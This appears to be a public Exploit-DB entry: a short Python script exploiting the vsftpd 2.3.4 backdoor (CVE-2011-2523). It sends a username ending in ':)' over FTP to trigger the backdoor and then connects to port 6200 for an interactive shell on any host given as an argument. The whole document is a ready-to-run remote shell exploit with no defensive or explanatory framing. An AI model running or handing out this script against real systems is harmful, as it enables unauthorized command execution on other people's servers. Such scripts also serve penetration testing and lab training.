 # Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
49757.py (END)